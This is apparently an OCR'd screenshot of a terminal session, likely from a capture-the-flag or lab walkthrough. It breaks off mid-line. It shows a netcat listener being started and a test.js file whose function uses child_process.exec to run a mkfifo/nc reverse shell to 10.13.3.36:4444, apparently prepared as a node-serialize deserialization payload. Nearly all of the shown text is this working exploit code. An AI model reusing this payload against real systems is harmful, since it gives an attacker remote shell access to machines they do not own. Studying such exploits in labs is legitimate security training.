
$ 
nc 
-lvnp
I modified the script to open a reverse shell.
$ 
cat 
test.js

var y 
=
{
    email: 
function
(){
        require
(
'child_proces
s'
)
.exec
(
'mkfifo /tmp/kirxhbg; 
nc 10.13.3.36 4444 0</tmp/kirx
hbg | /bin/sh >/tmp/kirxhbg 2>
&1; rm /tmp/kirxhbg'
)
;
return 
1
;
}
}
var serialize 
=
 require
(
'node-